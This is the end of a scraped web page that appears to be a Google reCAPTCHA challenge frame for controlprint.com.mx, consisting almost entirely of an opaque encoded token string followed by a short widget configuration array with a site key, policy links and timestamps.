Enw7l1JcKcCGfCnRVMZ8KRw5gDwpUdRyA7woENMlvCinbChMOAw5tFT8KXSlTDrsOKw6PClh7Cq8OSw4vCpsK1a8O0IW/ChMO9w6TCnDUsS1zDvULDqD7Dt8K4UVdRUMKRGsO1b207PAk7w4daZxDCpWFyByFAIMOUeATCmcOdw4DDmyQEFsOuSSfDvUTDkcKpP0ZOwoYvFUDCqXYdw6vDjzDDq8KoWyjCssOcwpklNMO/WMOlQH3Dkw0Gw5/DrCHCj8KHw7/Dj8KgMWdgwplSw74zKMKfA8O6wqbCo31hwqfDiDJXw7zDg1/DoncuwolXYcKPFsKrwoAmcx/DsGwxFsK3O1zCnMKrw4R9wpBhw4J4wqHDg8KWw5HCvFzDm3NKXMOeQktfZFTDtXtWwqLCng/CrcOMP0Mnw50kE0BHw6/CtcOoPWrDiUohZ8OWK8KYUMKlacO7wqFLwrvCqwcAP3bDhl/Dt2PCuFRvVMKEw7l5EsKVGHwPwrfDhcO/[base64]/w5TCqwsQAzsod8OgHsK1w78IL2vDslMGC8Knwr3DlnHDvhZcwrnDvijClcOAw6jDiFQZAmNzNsOzwqRXMcKZwrbDucKOwprDiQEAw753NnYpGMOrw7fCrW4vX8Omwr7ChnR/AWzCu20XAMObN8KtbT3DrMK9dMKmwppFwoPDjzXClil+YlhwI3bCtsODMVzDtcKdBcKSK31eNcKew4xZQ8KWw4tNw77CmQbCnMKRcz/DhBzDsgbCocKow4NsesKJwq/CrMOJNMOZw5zDnsOAwrNWwq7DhcOtJhESw4nDsFMXfBPCosO/PMO1DyEQfcKBGcKlFAQ+w50oPjzCkR7Cq1LCn8KjQ8OXCcKdw4VobW12w7FaCMOpfg8qcQ/CgMOmw4ACO0dVwoxvwrDDkj3Dg8Oiw7LCp0kYBUY8fF0+w6ZIwrV0w6sHAcOReMOUXMOtWhQoAj3CvVwyZ8KuZS8xw5vCgyg1wpzClWbDqGLDgcOJwqrCnMOqOcOJVMKiOm3Dp2HCtcO7w7bDtMK8OlvCksOyQMKbwr/DijvDpMKddsKxDmZYQCc9IsKtwqXDqVPCisO+JsO/w5vDhDjDiMOOw5cVwpwxwr01ZcKUJg7DgsKBw57ClcOuw5gdw7UmDlnCizkaYsOjwrHCribDoMKebcOgS8Ofw5R1w53DrlzDixJaE8KgQcKZVEJ9OMKaR8OUwqQeDMO/[base64]/Cv1LDpn91wpJUYxo/[base64]/CmnrCsEzDqVTDjsOewpB0wrBSw5HCtDhbNEQEwrxCLwbDtjxDbD3Cm0rCqlRUWkMXWgzCi8OGAMKcRcOhw5jDrxvDocKpQ8KZw6dsJsOgegrDocKoN1Y7A8OzP1XCosOSTTvCr8KVwqvDicKsO8Oxb8K2QHg7AybDjcO2ZAHCusK3w5nCqMOORC7CnQ82McKtPh/CoMOZw45zNsKzw78/FsKrGMOvw5TDqsK+w7PDsMO7w4MLZsKgw7JhGBA6w4fCmcKGNk9LTiw0w5cJwp0xT8KqVMOiwo5/CMKywpYZw6lTwrPCul0mw7pfw4AXHX8ywqzComRpVcOZw5p5w4Ezw5kJaMOUwo3DmsOyw5Y2JMODFWHDsDPDlcOjwo7DiGvChkbCksKVw5zCsS3DryLDhB/CsMOfwobCkMObVsKMw7wDOsOhecKmJ8OlJMKzw6EXw6dBw73DicK2woY/FMK3w67DoTdqf8Knw5JIwqwJw7JLw7NGTsKgFMOXAsOvCEkkNUZaRH3DkgDDgMOaLcOPwrV6VQQDPMOhwpjDth7DiXhsWcKtwqzCkMKEw57DsMK7LMOFwpfCsA/CgsOKwpDDvXZWLMOrwrBMwqVgwrtPwp4Cw6krwq1tI31uAsKoZcKBw7RQSsK3wqXDusK4w5HDu8KnMcKbCD/DqcKzcyl6L8OYcBjDr8K9RMO/[base64]/woPCtMKgHsKrwoh0wqlWJsKJw7J2X17CnMOZwqoFb8KnEzDCgcO6ewd8XlYXHWbCl0VVMkXDu8KwJEBpQcOgUsKww5DCpHHDnMOiw4I1w7zCszHCjcKuE27Co8OmZ8K5Dj/DoVjDmGlDwrdrw5h9wqvCjHrDvMO4R1zClsONGUHDjy/DiWUGw73DmikSwqoDw4vCu2gGwpkBasKHIsKuw5zDjTYkwqDDn8OgYsOZw4J4w6YHwpLClCIMPQ3Cu0fCmMKWw4vCrHTDkXIQSQw2E8K1wp9VwoPDpMKuwrbDvlLCvDgJwpVEf8KXwpPDusKEw6XChiAtwrJ5NcKtwqnCncOHQH8jwq4/JcO0ZMKVw7AnIRzDhVhXw5fCjMKBcVcydU3CvcKtC8OdwqfDv8K5H8KxwoMvEsOMXWvCqUbDiMOIfsOgwobCk8Obw4xmRD4Ww6ZNUCPDjcOzwr5uIzHDuUnCssKnwrE/WzADw7XClx4owqMjISPDoMOMw5nDmkNLw6VtwrPCiRvDl15Lw5LDhA3Dh8K0wrg0FsKpwofDul/Dk2rDgcO9w6MsVWpGw5gcwqcORsOAB8OWwpnCoC/Cp17CscK4YB9ocsKPwqrClcO5wqbDvsKWKio/[base64]/dHgow7jDjyrCgVJjdk3CoMOPTsONwqUCwoUEJMOUwrrDgCPDghF9wpEHWcOjZ8Kfw47Cp2lCwrhbeVDDn8KtwqnDnEPDq8OLwp9Uw6kxElLCimscS0fCjFHCoMKWQcO/EcKcwrjCt8OXw4cqMsOkw4FLcW/[base64]/wqzDlyXDqgvDo2FeXMOhflhyOMKtw7jCpsKmVGvCnwfDsgzCgcK6w59awqkkVcOww5/[base64]/Dmyh9wqcERMKvwq3CgRfCs8Oxw4s2worCjcKpEcOwR3rCpMOCw7/DvcOYasKJw7XCpMKzw74mw6Nmwoxvwo/DiMOVw5kEw5fDjsKGw5fCkh1FAcK2a8OwXFzDv2gMw43Cr1guwqzDh3Rpwr8+w5jCrBrDhmhcTcK2wqdcEsOQK8K8OMKhw64rw5bCkhfCoMOhPEU/NwHDlEbCoSxZw7dnc8OMRz9jQcKvwpXCgG0Dwrh0wqLDgzFCw4TCrnEJYzXCpMO7wroMU8Okw4jCpMO6wpZadl7DimFOOG4hWsOnBUIFeFbCtMKcQGJwPXdjw7fDvsOqwq3CpsK4WHEbfcKIwqw7wrAjw6vDrcKUN0/DszBefcO5AxzCgcK/fUXDuMO/fcKAwrhkw4HDqEzDkAzCkUPCsyLChGXCpcKaCDM0w7tqw4IOLMKiS8KDZDhqGU/CjRnDlErDvW7DvDXDuMKLwrEMwqHCoMK5T0vDhDDDiMODGRrChHfDk8Kyw7A4O8K4HWkbw57CjE/DuznDj8KXCMOQwofDuR8YeF/CugbDhTzCqCcMZh7ClcOyw4U/[base64]/[base64]/Co8KZCMOAD8O/wo7Ct2czdC5KwohBJsKawpcoEsOEw5fDt2zCtwI2w53DuEVVw5dGMS5vw6jCgsOoHDvDvcOaBsK+XcO1K8Kfw4HCg2TCicK7L8OiO3fDihjCgMOow4rCuglkdsO8wpsxFX9LO2/[base64]/KXvCvMKWSw3DsQ3Cmg7DpH1Kw7s3wrHCghxHwpnCiBp+ZAnCvjdLQ2nDnUI6w4LCr8KUCcOxw5HDqMKgHMKYMcKtw797w5RtwqvChSLCtToQwonCixJEwq3CkXLDgsOmOcO2amplCMOlPSE/woHCssO2w4Z8RMKwek/CkzHDvinCm8KdOxRKVcObw6fClQ/CnMKuwrbDv0N3SX3CrMORw6PDkcObwpvCqBt8w5nCisOCw6lywqZ0w4wRRmIZw57Ck8OTOV/DpsKgYi3CkHfDtsOBZBNxw5lcwo9ww4d5w6XDrQQHw5cpLsOywrAFwrPDig9VQsOQw6HDrsOhKcKzSwtxRXUXa3LDi8OsRsOrMMOHw6IjQMOpAMO5TcOeDMKrwqTCkAnDjF9VGyTCh8KzDBXCgMOmwoTCmsObRXfDmMKzRHNvclrCvWwDwo/DrsKoe8OVB8Oaw6PDiF3CmDUBwrrDk8KMDCrCvQMnVQDComYIAhJVQWrCt3hQwpM6wq9aKQ9bw7BxNMK6XsKSA8O6wr/Ct8KJwovCuUbCvAlzw7l/w7UZNg3CmUvCv0kFTcKxw70iAk7Cr8OTZ8KRI8KMQ8KQIMO3w5zDonHCn13DtmsxRMKsTMO7asO8w5taeEVpw44CVDx8HMOnbBcNN8K+fkAzw6PCgh0PFxZTbsOFwpsbUX/[base64]/wpnDtmR+w4sFe8KhH3/Ck057w7Uue05yw6rCu1V3X8KiWMOSfcKnPMKBQWjCkyDDg8OtHMKMASvCoXXDmMK2HcKhw7lTAMK/[base64]/w5x+Z15zwqYzUsKKw685wqbDhCs9w6tUa8KeRBt/woXCmMO2W8O7wrIoL1kgH8K+bmHDj0Mgw6nCt8Odan3CnjHDpMO3CMKkC8O6WMOiwpbCml8Gwrk4wpfCsX7CkMOPK8OvwrbDg8O/woETwqEHw6wFHA/[base64]/[base64]/Dpm5SIDLDs8OzE8OrL3snLMOwA3TDsMOQH8Ogwr/ClsOuKcKsw6LDqXrDoAPCmmDCpMO5w6fDl8KePUU2CykUAivCmsOFw6DCvcKKwqfDrsKLQcKtJG1tAEAUwrkPQsOvcDbDrMKZwr8Lw4/[base64]/DssKdwqbCvGlZw5UKwpF/QcK9GMKbSCgqeMK1w63Dk3tCMljCusOiWyUgFsOeDUIuwq1rCmrCmcORcsOnV2PCvyvCkXg1C8O6wqUXfzsBFUzDnMOUQEHCq8Obw6VvCcKYwp/DqsKNTsOPacKWwoTCosKDwrHDhhJqw43ClMKWdMK6U8Ktc8KFFGLCiUfDh8OgM8OzOhYCwqRhwp7Cq1DDtDAaJMKNS0XCv2hcwpQcBhvDr3jClAjChD7DisOqw4zDqcORwp/CnBLDm1fDsMOtwrYHOsOpw4Vqw6HCn0UWwppQJ2vDnHjDvsOUw7s3NTvDshXDgsOHR2TDgw4VLlw+w5QFCcKawrzDvsOqfcKhDDtfeDc+wp9Ww7/Cu8O8IGVrXMOpw5wdw7ICXkAjPl7Dn8K+SwsQVAfDtsOpw57ChA/[base64]/CmAhndcKZSmfDgw/Cmh/ClSDCgmjCoDkVb8K0EcKBwo/DqcO2wovDvCjDrHfCjnbCiMKlw6cLHCnDiw3DnzDCgsKWRcKrw41Cw5glYsKGL195w4sFckp7w7DCj8KlB8KcAQ/Dq3LCi8OHwoXCuxNtwr3Dm3XDqlUBIC/DuUEvXjbCq8K0B8O8wpkxw4kswqIkKQoCK0HCo8ONw7bCmEkAw5jCoGPChB/CpMKKwoQeC2xzR8K7w4/[base64]/[base64]/CqMKnw63CrsKMw5TCksK7woddbC0lworDmmzDtScNR8KdZMO7wrDCk8ODw4UYwoXCgsKlw7sVSDdvIDdcwpNmw6zDv8O7RMKkHiHCk8Kmw53DuMO7P8OnecO4AMKwVMKne0/[base64]/bjbCl8OQw7/CnsKcN8OEw5LDjXnDhsO2S8KDGlN/w4jCrsO0HlIjMcKhXzJEwoQEwqYhwrw3VMOcOQDCrMKFw5IUVMOlRCd4w7MGwrbCrztpQ8O9AWjCkcKFDHbCtMOiNR95wpFEw6AeVsOnwrLCrsK0OsOVfHIgw5bDtsO3w4ggPcKiwpE4w73DjiJ6UcOGaQLCksOsVSjDh3HCjXrDuMKqwqXCgcKODSLCrMO/OAU5wpE7SRRRw7sgU0HDnC7DljVyEMOaQMOWw4vDn1vCqsOiw5vCkQXDtCrDlQXCvcKrwo4zw5IYWBkZfcKlw5TClBXCm8KPw5nDtmQNOg9QFjLDjkYLw57CtAk6wq1cKELCncKAw6bDg8K/VVDCjjbCscKBOsOzO0IKwqrDt8OQwpvCl1wxGsOHdsOQwoHCnH/CiD7Dk0PCrhDCsnBSIMK6A1tXHyZtwpNkUcOkw6pjacKdbjMWUm3DnCTCmsKkMynCkwxOB8KkA1fDh8O7cXbDm8OfbsO7Cg19w4zDgsOdJhTCvsORLEXDn0ZmwpYQwr8wwqkMwr9wwrMfYi/[base64]/[base64]/[base64]/w44XcsOQWDfDuMO+GSRnw50fdT1xT8OEUcOTPnjDmi9kdWPCrHVBw4FMG1nDmMO4IcO/wrDDh3HClcOvw5jCp8KuOgIWwrXCkcKtw6BLw7huLsKhPcOFSsOgw6BawqnDmR3CkcKoPUTCsE3CisO0YD3DssOSS8OWw7DCr8Oxw7UMw6VHbF7DicO7NgkKwpbDkyzCnVvDpHdvEDNzwrHDuXESc2XDmGbDnsOYbB0nw7E/PVA8IsK/XcK7GHzChXrDrsOYw5Q8wph2XHJSw7gWw4zCtl7Cs0w6P8OLIGMRw4JOJMKlO8O8wq3CmBpPwr1jw6zCqW7CjELDhsOiC1nDtmPCgW1Lw4IPcDXDgMK/wpM0MMOpw4PDjVHCqk7Dnzppe8KKecOJUsKUDTwJWHBkwpx3wpTDtgtwAsOCw6rCs8KowoJMfMO2G8Kxwr8cwow0KsKtwoLDn1XDhRjCpcKDSDDCtMKQG8K2wq/Cpnc/[base64]/wpZIw6lsN8OyHWTDmlnDncOpw4rCnB1XwqfCm8Kzw5/DocKEaMOJeCjCu8KRwoLDmcOgw7BLwpHCrw4uTHddw7LDosK+IihrLMKjwqd1ennDs8OeVF/Dt3IWwrNswqwiw5ESSglrwrzDisKuQGDDtDAvwonChD9LAMKew77CjsKPw5JBw4Qpd8O/My/CpAfDh0NpCMKpw7Abw6DCgHV6w4ZhEMO2w6TCrcOTEQ7DuypTwrXCjxpowqBQN0LCvwrDgMKVw53Ck0jCuBzDs0lScsK0wrbCvsK9w7PDnTh9wqTCpcOKci/[base64]/[base64]/CkMKBVmjCtcKCacK7McO1wrQNKcKAVAU8w6LDqlfCiwNdw7Qdby5ww5lVwoXDvHXDnxUSKlcow7PDg8KNwrIqwoEpbMO4wrFlw4/CtsO0w7PChUvDnMO/wrXCr3Y2aRrDt8OlwqRFKcOZwr9Fw73CkTpVw6hTSwtMNsOewq1wwo7CusOCw6VNdsKTBcOUc8OtFipCw5Alw6rCvsOiw53Cgm7CpG5mRyQYw5jClU89w64IL8K7wp4pSsOnNhxDbV8ucMKtwqXCjilRJsKOw5BLRMOMGMK/wo/DhFsjw5DCq8KEwoNFw7sgccO1wr/[base64]/w6Vhw5nDgTnCqG07wq3CtcKPw4DCuwo1wq7Cun/CtcKXUcK0w7vDrcKxwqHDoG4qwoRXwr/Cg8OeOcKiwpHCgTAOCyY3YsK1wrlSbAICwqRnSMK7w67Do8O1OC/DscOpBcKPf8KCRHgqwpLDtMKodFLDlsKVaHTDhsOjZsKewo1mRDHCmMKDw4zDjcKDQcKhwrxBwo0kKyErE1pjw7fCvcKSa2ZhQsOcw53Dg8Onw718wpvDvwNmM8KwwoFnCUPDr8Ouw7/DnSjDiyHDp8Obw5sOekBSw4M1wrDDscKow4kGwqHDkwxmw47CnMONeV97wr40w4wfw4R1wqkVCcKyw4hCazMcF1LDrE4aGgQ/wpjCjRxLMljCmkrDmMKkBMOxRHzCg3hfKcKnwp7CpBALw5PCuh/[base64]/[base64]/wpwzw6zCnsOuVWvDsnRYwo7Dp3V3O8KWwrtawqjCkS3Cn0Z1cz99w5rDgMOCwp1OwoE+w4vDoMKcBzLDqMOhw6cLw4gSS8KDVxDDq8Ocwp/ChcKIwqjCpWlRwqfDqAtjwrgbZ0HCg8ONAXNaQHllIsOoW8KhQ3ZhZMK2w77CpjVAwrUQQ2zDsVMBw4LCq1bChsKeLQAmw7/Cp2cPw6bChi0YPmnDgUnDnwrCscKIwpXDi8OJWUbDpjnDkcOuJz1nw4XColIBw6gkecOlK8OqWktYw54eVMKjIFIGwp8+wovDrcKrOsOWIB/CrxrDilrDh27CgsOKw4HDjMKGw6MmL8KEEyRyO1oRI1rCln/[base64]/w4RTw67CocKzw6xlwq1hdWQ9E8Ohw5Mow7EfdSfDvGTDgsOoNS/DksO5wpHCqBrDmHAJTTcGX1LCjEnDisKcWRNQwpDDmcKgIlUfB8OCCQsAwpN1wo1QOMOXw7LCqBUnwqknLhnDgQPDlsKZw7YvI8Ona8O4wpcXRBHDsMKDwq/[base64]/IiPCjQNeKcKAwrLDosKIwp8gw4g+DcK/w5UME8O8XMK5wobDjixSwofCgcKGCcK8w5pkFH4TwpVxw7HCosO1wqPDpxnCnsO/cjjDksOxwoPDmF0Sw4JfwqsxdsORwoRRw6fCpSNqSgV6w5LDhEbCmW8mwr0vwqfCs8KWC8KiwqY7w7hyLcOKw6Niwp4Hw4DDig7CnsKOw4VSLydtw4JIERjDi3/DiVBpDQ17w7ReEnJ+wqMnJcOCUcKDwrLCqlTDssKEwrXDq8KUwr1YKi3CpmRUwqgCO8O5wobCv2t6BWTCnMKnPcO1GAkuw5/Cq2zCo01GwpxDw73DhsOkSjdXEVFKXMOgZsK/asKxw6bCh8OfwrpfwrQndW7CgcOhJDtFwo/[base64]/[base64]/DmysYw6/DrHYywpvDv33DukN8woMJw4wTw6gCRnLCj8Kre8OGwqXCt8ODw5xewqtTSCsMSz4wUEvCsT0FfsOTw5TChg4HOSHDqyACa8KswqjDoMKoc8Osw4J7w64Ewr3CtwF/[base64]/DuMKKSsOww59lwpbDhXfCvkRZHjDCh8KJw4B+VUrCoUPDqcO9YGHDli8Rex7CoD/DvcOhw4AmXhleF8Kzw6nCv3VQwobCiMO5w6g0w7l9w5Mswoo+KMKlwp7CkMOVw4sBGhZDVMKLUETCqcKlSMKdw7U2w6gnw7NJS35/wrzDq8Osw4DDrGwCw7FQwr1lw4YAwp3CuEDCiQbDkcKHVSzCqMOmVkvCn8KQaFPDs8OEQm9UQGJHwovDvgwEwqsmw7VLw4sNw6EWMSnCikYzEsOewrvCisOkSMKMfyzDkU41w4UAwpXCj8OVdVl7w57DnMK+GVHDnMKUw6zChn/DrsKqwp4SL8Kxw4hGIA7Dn8K/wqLDuQHCuD3DlcO7IHrCjMOeQFvDucK8w5FkwrLCgy5ew6TCtkLDpRDDmcOUwqPDv2I/wrrDqsKywrbDkFjCucKuw5vDrsO8W8K1MyA7A8O1bWhCFHd8w5tvw6/Cqz/Co3/ChcKJFTfCug/CgMO9VcO+wrjClMKqw7QMw63Cu1DChFNseHsywqLClgLDsMK+wovCksOUK8Opw5cvZzVywrN1FxpXUz5xO8KtHDHDn8OKcEo0w5M2wo7DosOOW8K0bGXCrGpJwrYpcnDCr3YaWMOMwrLDr2rClHtgVMOoahd/wpHCkW0Bw5oRU8KywqbCosOhJMOew4TDh1PDpktjw6hzwo7DpMOFwqtCPsKPw4rCi8Knw6owOsKNW8Omb3HCtCXCiMKow79qbcO2NMKvw40LC8KDw4/[base64]/DgmImH8OkUUMdGMOaDGfChMOmTsOdVMK6LgnCgAzCisOjUmoVFFdVwoRhMylhwqvDgyvChWLDkRHCjVgyS8OCQEYfw48vwonCp8KPwpXDisOqDWFMwq/DjnEKw54JQxlLViXCjDvClH7CkcObwpU4w7/DgcO5wqFwWUp5CMOYw6jDjwrDiVbDoMOSH8Kdw5LDlnrCgsOiesKFw6lJBwwJIMO2w4FMAynDm8OaVsKQw6bDtkYzfBjDtwoWwqNDwq/[base64]/CgEpDw4DCp8O/w4TDosOZwp/[base64]/FsK3w4hJCHvCtkzCt3QuwqHDowTDsVfCh8KMWMKLwo9bw7XDlgvCn2PDvMKkei7DpMOoRsKbw4HCmHBsIXnCr8OXZUXCjnVgwrnDi8K2Tz/DisOHwp0Wwq8EPsOnIcKpfnPCq3PCiRsMw5pYUU7CocKXw4nCssOjw6LCocOCw4ElwqdXwoHCv8OpwpTCvcOqwoMKw6DCmVHCo2x5w4vDmsKbw6nDr8OdwqrDtMKVC0DCvMK2RU0kecKQK8O/Xw/[base64]/CtGjDoMOhR2Mrw5VOwoTCnHtTQgQCScKbBifCkMOgbMOAwpZyccOsw4kIw5TDk8OXw4QIw5MLw4s8fsKDwrAPLF7DtChcwpVgwq/[base64]/Dqh9JRcKfwqx4U8OUw4TDkHXDksOfwqzCql1nLnTDhMK2MhvDpXZAKxvDvMO5woHDq8KwwrTCgBHCj8KCADPCl8K9wrJJw47DlmF3w4UuA8KLWcKhwr7DgsO/fhN5w5jChAMObWEgPMOAwpkQT8Oew7DCnFzDgkhCLMKSRUXCncO8wrzDkMKdwp/CuUtQcyYGYykkKMKCw5gESW7Ds8ODIcKXamHDkBPCkDjChcOYw5jCoDPDpcKTw6DDssOkFcKUDsOQERLCsE4eMMKIw6DDk8KEwqfDqsK9wq5bwod5w7/DocKfTsOMwqHCgk7Co8OYalLDnsKkwo0cORvCqcKkN8OVGsKYw7nDvMKEYQnDvFPCucKcw7QAwpdsw514VW0eDwdfwovClC3DlARrTTRuw7wsYBY8PcOtNV8Lw6kmPgsBwrQJVcKcNMKiXyDDrk/Dv8KVw73Dm2zCk8OUHTEGHVfCkcKaw5bDgsO4WsOvB8O/w6vCj2vDisKZDmnCncKnHMOJwpjCgcOxZCPDhzPDn2fCu8OUX8O/MMOaWMOrwpN0OMOowrzDncKrWzXCi3QYwrXCnH0KwqBjw7PDmsKww60DL8OFwoPDtXzDqnzDtMKfKElfIcOuw5DDm8KACDpFw7/CpcKrwrdeYMOgw43DtXlCw5LDplQywqfDmmk+wo1/QMKwwowewppjcMKwODvCvQcecsKfwoHDksKTw5jCsMODw5NMdGHCqsOLwr/DgA12esKCw6ZRTMOdwoduTsOCwoLDrAB6w6R3wpXChAFmccOMwrvDgMO2NcK1wpvDmsK7Q8OFwpDCmXFienMkejLCocKxw49dLcO2LUVUw6DDm3/DsxrDtUddWsKvw5cTfcKPwo4ow7XDq8OzL0HDpsKiYzrCu27Cn8OJFsOAw5TCqEkXwpTCosOCw5bDmcOpwprChVliBMO+Il1uw5zCrMK1woTDocOMwqLDlMKMwpkLw6YZTMK/[base64]/DmVnCqhVGYsOzFcKgLWDDhBvCjTZ9LMKHw7fDhsKuw6UmecOmA8KSwrDCt8K6LkDDtMOcwrJrwpJCwoLDrMObdwjCo8K/EsO6w6rCqsKXwqgkwqUkGw3Du8KGP3TCmwzCs2YedmBceMOSw7fChHBHEHfDosKkKcO+JMOKMB4BSmIZFQvCgkDDk8K1w57CrcK7wqg1wr/DgDPCqyPChwTCi8Ouw6TCicOgwp0LwpFkCxhLYn5Ww53DimfDmD3Dkj/CvsKNYitiQWdfwoQaw7UOUsKbwoRIbH7Di8Kdw4HCqMKQQcOocsKYw4nCtMKlw5/DoyHCksOdw7LDp8KpQUpvwo/DrMOVwqrDmiZIw7XDnMOfw7TCjz4Cw4ESJMOtdwTCosKlw70/S8KhDUTDuntqAx98fsK1wodKC1LClG7Co2IzOHleFizCgsOCw5/CtG3Cg3oqb14iwrt9Mi8qwofClcOSwr5KwqkiwqjDrsKxw7YEw5kvw73CkC/[base64]/CghLDqxLCvsKGwqzCp8K3f8O+wo7CncKVKCbClHvDmHbDn8OkwpkdwqzCii1/w4tzwrAPCsKswrjDtz7DvcKXYMK2GicFN8KULVbChMKRKGZycsOEPcKJw55Gwo7CoU5OH8O9wqUsNRTDkMOlwqnDv8K6wocjw4zCg3FrXcKRw6szZTzDkcOZW8KLwr7Cr8O7JsO/MsK4wqt8EGoXwr3CsRhMZsK+wqLCrHpHW8Kwwo41wpZbWm8Yw6o2YSI2woU2wqR9Xg9dwpfDo8Oqw4ExwqVoUzTDucOBZhTDmcKMKsKHwp7DmxYAU8K5woh4woIQwpdHwpAdMXbDkzbDu8KDJMOfw4RKdcKowo3Ct8O/wq0NwoocT3o6wpzDvsOkKG1GUzPCosK7w68Zw5dvfl0pwq/Co8OYwoLCjB/[base64]/DksKLMRlwPcKoVcOJNsK+wp/Cu0TCknXCh34owqbCj0fDmEhOacKLw77CtsK+w4LCnMKFw6fDusKaYsK/wrDClmLDoDfCrcOPYsKPasKGADQ2w53DrGTCs8KIDsOTMcKsNRQDesO8fMObZAPDmy5bYMKWwqjDt8O+w6PDpmYew4Byw48Bwok\\u003d\x22],null,[\x22conf\x22,null,\x226Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,828],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://controlprint.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sR920HoxXuad4GzzbkVOsfaJFplhtcvPMAnC3/qtees\\u003d\x22,0,0,null,1,1769481575416,0,0,[44],null,[1],\x22RC-Cb_NfgGyK_JGwA\x22,null,null,null,null,null,\x220dAFcWeA524DJetZgIpGfteIWpkW5Ngc81g9NY6gy1iQbgU0-yfySeZ-hck-L2U8ZxeJ21lWH_nyCrBP0oS68bFNS6DGDoFbQRWQ\x22,1769564375302]");
    </script></body></html>